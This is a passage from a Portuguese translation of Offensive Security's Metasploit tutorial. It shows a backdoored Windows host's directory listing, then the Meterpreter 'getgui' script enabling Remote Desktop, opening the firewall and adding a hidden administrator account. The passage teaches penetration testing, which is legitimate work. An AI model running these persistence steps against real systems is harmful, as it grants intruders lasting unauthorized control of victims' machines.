 05/03/2009 01:43 AM
.
05/03/2009 01:43 AM
..
05/03/2009 01:26 AM 0 ;i
05/12/2009 10:53 PM
Desktop
10/29/2008 05:55 PM
Favorites
05/12/2009 10:53 PM
My Documents
05/03/2009 01:43 AM 0 QCY
10/29/2008 03:51 AM
Start Menu
05/03/2009 01:25 AM 0 talltelnet.log
05/03/2009 01:25 AM 0 talltftp.log
4 File(s) 0 bytes
6 Dir(s) 35,540,791,296 bytes free
C:Documents and SettingsJim>
Maravilhoso! Em uma situação do mundo real, não estaríamos usando essa backdoor simples como
este, sem autenticação ou criptografia, mas os princípios deste processo são os mesmos para outras
mudanças para o sistema, e outros tipos de programas pode-se querer executar no arranque.
Enabling Remote Desktop
Vejamos outra situação em que o Metasploit facilita muito a backdoor no sistema usando nada mais
do built-in ferramentas do sistema. Iremos utilizar 'Carlos Perez getgui script ", que permite Remote
Desktop e cria uma conta de usuário para você logar no-la. Utilização deste script não poderia ser
mais fácil.
meterpreter > run getgui -u hax0r -p gibs0n
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is disabled enabling it ...
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[*] Opening port in local firewall if necessary
[*] Setting user account for logon
[*] Adding User: hax0r with Password: gibs0n
[*] Adding User: hax0r to local group Remote Desktop Users
[*] Adding User: hax0r to local group Administrators
[*] You can now login with the created user
meterpreter >
E estamos a fazer! Isso é que é. Permite testar a conexão para ver se ele pode realmente ser assim
tão fácil.
© Offensive Security 2009
Traduzido por Rafael Torres
 